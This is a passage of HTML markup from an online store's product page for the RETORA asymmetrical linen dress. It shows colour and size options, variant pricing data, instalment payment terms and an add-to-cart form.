1970,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694214738,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:48167735755088,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:48167735787856,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:48167735820624,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:48167735853392,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:48167735886160,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:48167735918928,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:48167735951696,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694444114,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694476882,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694509650,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694542418,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694575186,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694607954,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694640722,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:1883523}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6936093589586" /><input type="hidden" name="section-id" value="template--25356156633424__main" /></form></div>
              



<div
  class="
    product__text-container product__text-container-text_HPkMtP
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 2.4rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span>Handcrafted in Europe</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span>Free Shipping Over $250+</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  acute
</span>
        
        <span>Express 2-7 Days Shipping</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>


                
                
                
                  
                  <modal-opener
                    class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-left"
                    data-modal="#PopupModal-sizing_chart_qCYDc9"
                    data-section="template--25356156633424__main"
                    data-append="none"
                    style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
                  >
                    <button
                      id="ProductPopup-sizing_chart_qCYDc9"
                      class="product-popup-modal__button sizing-chart__button sizing-chart__button--underline flex-center" 
                      style='--font-size:1.6rem;'
                      type="button"
                      aria-haspopup="dialog"
                    >
                      
                        <span class="material-icon material-symbols-outlined">
  invert_colors
</span>
                      
                      <span class="sizing-chart__button__text">Linen Colors</span>
                    </button>
                  </modal-opener>
                  <a href="" class="product-popup-modal__button link no-js"></a>
                
                
              
                
                
                
                  
                  <modal-opener
                    class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-left"
                    data-modal="#PopupModal-sizing_chart_Ug4wPF"
                    data-section="template--25356156633424__main"
                    data-append="none"
                    style="--margin-top: 1.8rem;--margin-bottom: 0.0rem;"
                  >
                    <button
                      id="ProductPopup-sizing_chart_Ug4wPF"
                      class="product-popup-modal__button sizing-chart__button sizing-chart__button--underline flex-center" 
                      style='--font-size:1.6rem;'
                      type="button"
                      aria-haspopup="dialog"
                    >
                      
                        <span class="material-icon material-symbols-outlined">
  straighten
</span>
                      
                      <span class="sizing-chart__button__text">Sizing Chart</span>
                    </button>
                  </modal-opener>
                  <a href="" class="product-popup-modal__button link no-js"></a>
                
                
              

  <variant-selects
    id="variant-selects-template--25356156633424__main"
    class="no-js-hidden"
    data-section="template--25356156633424__main"
    data-url="/products/asymmetrical-linen-dress-retora"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25356156633424__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25356156633424__main-0">
              
                <span id="custom-label-template--25356156633424__main-1">
                  
                  
                  Color - Black / Ebony Green (on pic)
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25356156633424__main-0"
                class="select__select"
                name="options[Color]"
                form="product-form-template--25356156633424__main"
              >
                
<option
        value="Black / Ebony Green (on pic)"
        
          selected="selected"
        
        class=""
        
      >
        Black / Ebony Green (on pic)
      </option>
    
<option
        value="Black / Linen Beige (on pic)"
        
        class=""
        
      >
        Black / Linen Beige (on pic)
      </option>
    
<option
        value="Monochrome Black"
        
        class=""
        
      >
        Monochrome Black
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25356156633424__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25356156633424__main-1">
              
                <span id="custom-label-template--25356156633424__main-2">
                  
                  
                  Size - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25356156633424__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--25356156633424__main"
              >
                
<option
        value="XS"
        
          selected="selected"
        
        class=""
        
      >
        XS
      </option>
    
<option
        value="S"
        
        class=""
        
      >
        S
      </option>
    
<option
        value="M"
        
        class=""
        
      >
        M
      </option>
    
<option
        value="L"
        
        class=""
        
      >
        L
      </option>
    
<option
        value="XL"
        
        class=""
        
      >
        XL
      </option>
    
<option
        value="XXL"
        
        class=""
        
      >
        XXL
      </option>
    
<option
        value="3XL"
        
        class=""
        
      >
        3XL
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40081069080658,"title":"Black \/ Ebony Green (on pic) \/ XS","option1":"Black \/ Ebony Green (on pic)","option2":"XS","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XS","public_title":"Black \/ Ebony Green (on pic) \/ XS","options":["Black \/ Ebony Green (on pic)","XS"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694050898,"title":"Black \/ Ebony Green (on pic) \/ S","option1":"Black \/ Ebony Green (on pic)","option2":"S","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ S","public_title":"Black \/ Ebony Green (on pic) \/ S","options":["Black \/ Ebony Green (on pic)","S"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694083666,"title":"Black \/ Ebony Green (on pic) \/ M","option1":"Black \/ Ebony Green (on pic)","option2":"M","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ M","public_title":"Black \/ Ebony Green (on pic) \/ M","options":["Black \/ Ebony Green (on pic)","M"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694116434,"title":"Black \/ Ebony Green (on pic) \/ L","option1":"Black \/ Ebony Green (on pic)","option2":"L","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ L","public_title":"Black \/ Ebony Green (on pic) \/ L","options":["Black \/ Ebony Green (on pic)","L"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694149202,"title":"Black \/ Ebony Green (on pic) \/ XL","option1":"Black \/ Ebony Green (on pic)","option2":"XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XL","public_title":"Black \/ Ebony Green (on pic) \/ XL","options":["Black \/ Ebony Green (on pic)","XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694181970,"title":"Black \/ Ebony Green (on pic) \/ XXL","option1":"Black \/ Ebony Green (on pic)","option2":"XXL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ XXL","public_title":"Black \/ Ebony Green (on pic) \/ XXL","options":["Black \/ Ebony Green (on pic)","XXL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694214738,"title":"Black \/ Ebony Green (on pic) \/ 3XL","option1":"Black \/ Ebony Green (on pic)","option2":"3XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Ebony Green (on pic) \/ 3XL","public_title":"Black \/ Ebony Green (on pic) \/ 3XL","options":["Black \/ Ebony Green (on pic)","3XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735755088,"title":"Black \/ Linen Beige (on pic) \/ XS","option1":"Black \/ Linen Beige (on pic)","option2":"XS","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XS","public_title":"Black \/ Linen Beige (on pic) \/ XS","options":["Black \/ Linen Beige (on pic)","XS"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735787856,"title":"Black \/ Linen Beige (on pic) \/ S","option1":"Black \/ Linen Beige (on pic)","option2":"S","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ S","public_title":"Black \/ Linen Beige (on pic) \/ S","options":["Black \/ Linen Beige (on pic)","S"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735820624,"title":"Black \/ Linen Beige (on pic) \/ M","option1":"Black \/ Linen Beige (on pic)","option2":"M","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ M","public_title":"Black \/ Linen Beige (on pic) \/ M","options":["Black \/ Linen Beige (on pic)","M"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735853392,"title":"Black \/ Linen Beige (on pic) \/ L","option1":"Black \/ Linen Beige (on pic)","option2":"L","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ L","public_title":"Black \/ Linen Beige (on pic) \/ L","options":["Black \/ Linen Beige (on pic)","L"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735886160,"title":"Black \/ Linen Beige (on pic) \/ XL","option1":"Black \/ Linen Beige (on pic)","option2":"XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XL","public_title":"Black \/ Linen Beige (on pic) \/ XL","options":["Black \/ Linen Beige (on pic)","XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735918928,"title":"Black \/ Linen Beige (on pic) \/ XXL","option1":"Black \/ Linen Beige (on pic)","option2":"XXL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ XXL","public_title":"Black \/ Linen Beige (on pic) \/ XXL","options":["Black \/ Linen Beige (on pic)","XXL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48167735951696,"title":"Black \/ Linen Beige (on pic) \/ 3XL","option1":"Black \/ Linen Beige (on pic)","option2":"3XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Black \/ Linen Beige (on pic) \/ 3XL","public_title":"Black \/ Linen Beige (on pic) \/ 3XL","options":["Black \/ Linen Beige (on pic)","3XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694444114,"title":"Monochrome Black \/ XS","option1":"Monochrome Black","option2":"XS","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XS","public_title":"Monochrome Black \/ XS","options":["Monochrome Black","XS"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694476882,"title":"Monochrome Black \/ S","option1":"Monochrome Black","option2":"S","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ S","public_title":"Monochrome Black \/ S","options":["Monochrome Black","S"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694509650,"title":"Monochrome Black \/ M","option1":"Monochrome Black","option2":"M","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ M","public_title":"Monochrome Black \/ M","options":["Monochrome Black","M"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694542418,"title":"Monochrome Black \/ L","option1":"Monochrome Black","option2":"L","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ L","public_title":"Monochrome Black \/ L","options":["Monochrome Black","L"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694575186,"title":"Monochrome Black \/ XL","option1":"Monochrome Black","option2":"XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XL","public_title":"Monochrome Black \/ XL","options":["Monochrome Black","XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694607954,"title":"Monochrome Black \/ XXL","option1":"Monochrome Black","option2":"XXL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ XXL","public_title":"Monochrome Black \/ XXL","options":["Monochrome Black","XXL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208694640722,"title":"Monochrome Black \/ 3XL","option1":"Monochrome Black","option2":"3XL","option3":null,"sku":"A-21102","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Asymmetrical linen dress - RETORA - Monochrome Black \/ 3XL","public_title":"Monochrome Black \/ 3XL","options":["Monochrome Black","3XL"],"price":19999,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25356156633424__main"
  style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25356156633424__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25356156633424__main"
        class="select__select"
        form="product-form-template--25356156633424__main"
      ><option
            
              selected="selected"
            
            
            value="40081069080658"
          >Black / Ebony Green (on pic) / XS - $199.99</option><option
            
            
            value="40208694050898"
          >Black / Ebony Green (on pic) / S - $199.99</option><option
            
            
            value="40208694083666"
          >Black / Ebony Green (on pic) / M - $199.99</option><option
            
            
            value="40208694116434"
          >Black / Ebony Green (on pic) / L - $199.99</option><option
            
            
            value="40208694149202"
          >Black / Ebony Green (on pic) / XL - $199.99</option><option
            
            
            value="40208694181970"
          >Black / Ebony Green (on pic) / XXL - $199.99</option><option
            
            
            value="40208694214738"
          >Black / Ebony Green (on pic) / 3XL - $199.99</option><option
            
            
            value="48167735755088"
          >Black / Linen Beige (on pic) / XS - $199.99</option><option
            
            
            value="48167735787856"
          >Black / Linen Beige (on pic) / S - $199.99</option><option
            
            
            value="48167735820624"
          >Black / Linen Beige (on pic) / M - $199.99</option><option
            
            
            value="48167735853392"
          >Black / Linen Beige (on pic) / L - $199.99</option><option
            
            
            value="48167735886160"
          >Black / Linen Beige (on pic) / XL - $199.99</option><option
            
            
            value="48167735918928"
          >Black / Linen Beige (on pic) / XXL - $199.99</option><option
            
            
            value="48167735951696"
          >Black / Linen Beige (on pic) / 3XL - $199.99</option><option
            
            
            value="40208694444114"
          >Monochrome Black / XS - $199.99</option><option
            
            
            value="40208694476882"
          >Monochrome Black / S - $199.99</option><option
            
            
            value="40208694509650"
          >Monochrome Black / M - $199.99</option><option
            
            
            value="40208694542418"
          >Monochrome Black / L - $199.99</option><option
            
            
            value="40208694575186"
          >Monochrome Black / XL - $199.99</option><option
            
            
            value="40208694607954"
          >Monochrome Black / XXL - $199.99</option><option
            
            
            value="40208694640722"
          >Monochrome Black / 3XL - $199.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<div
  class="
    product__text-container product__text-container-text_eGBGhG
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
    
    
    
  "
  style="
    --item-count:0;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:2.0;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#fbfbfb;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


<style>
  #ProductSubmitButton-template--25356156633424__main,
  #SectionAtcBtn-template--25356156633424__main {
    --icon-scale: 1.3em;
    --icon-spacing: 10px;
  }
  
  
    #ProductSubmitButton-template--25356156633424__main .button__label::before {
      background-image: url('//adeptt.com/cdn/shop/files/local_mall_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.png?v=1728918710');
    }
  
  
  
  
  
    #SectionAtcBtn-template--25356156633424__main .button__label::before {
      background-image: url('//adeptt.com/cdn/shop/files/local_mall_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.png?v=1728918710');
    }
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--25356156633424__main"
      class="product-form main-product-form"
      data-section="template--25356156633424__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25356156633424__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25356156633424__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40081069080658"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25356156633424__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc button--prefix-icon"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Shop Now
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6936093589586" /><input type="hidden" name="section-id" value="template--25356156633424__main" /></form></product-form><link href="//adeptt.com/cdn/shop/t/93/assets/component-pickup-availability.css?v=132348821858131657411763135685" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40081069080658"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

